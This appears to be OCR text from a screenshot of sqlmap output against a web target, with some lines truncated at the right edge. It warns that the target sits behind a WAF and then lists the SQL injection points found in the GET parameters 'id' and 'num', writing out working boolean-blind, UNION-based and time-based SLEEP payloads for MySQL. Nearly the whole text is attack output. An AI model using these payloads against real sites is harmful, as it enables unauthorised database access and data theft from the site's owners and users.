 [00:57:28] [INFO] testing connection to the target URL
[00:57:30] [INFO] heuristics detected web page charset 'ISO-8859-2'
[00:57:30] [INFO] heuristically checking if the target is protected by so
of WAF/IPS/IDS
[00:58:33] [CRITICAL] it appears that the target is protected. Please con
sage of tamper scripts (option '--tamper')
sqlmap identified the following injection points with a total of 0 HTTP(s
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=78 AND 5598=5598&num=22
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=-6158 UNION ALL SELECT 91,CONCAT(0x7170787871,0x665a4a724
416b,0x7178707871)#&num=22
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=78 AND SLEEP(5)&num=22
Parameter: num (GET)
Type: UNION query
Title: MySQL UNION query (91) - 2 columns
Payload: id=78&num=22 UNION ALL SELECT 91,CONCAT(0x7170787871,0x6a434
4248766e,0x7178707871)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=78&num=22 AND SLEEP(5)
---
there were multiple injection points, please select the one to use for fo